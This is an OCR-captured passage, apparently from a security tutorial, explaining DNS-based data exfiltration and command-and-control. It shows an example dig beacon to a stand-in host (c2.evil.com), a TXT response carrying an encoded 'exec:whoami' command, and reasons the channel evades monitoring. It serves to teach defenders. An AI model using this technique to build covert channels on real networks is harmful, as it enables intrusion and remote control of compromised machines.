
port 53 UDP traffic and allow it through. The attacker's server
reassembles the chunks.
Command and Control (C2)
Malware uses DNS queries to receive instructions from an attacker.
The infected machine periodically queries the C2 domain, and the
TXT response contains encoded commands:
Copy
# Malware beacon — polls for commands
dig
 beacon-id-48271.c2.evil.com
 TXT
# Response contains encoded command:
;; 
ANSWER
 SECTION:
beacon-id-48271.c2.evil.com.
 0
 IN
 TXT
 "exec:d2hvYW
# Decoded: "exec:whoami"
This is particularly effective because:
DNS traffic blends in with normal network activity
Many networks do not inspect DNS content
DNS works even when HTTP proxies and firewalls block
other protocols
Short TTLs (often 0) ensure commands are always fresh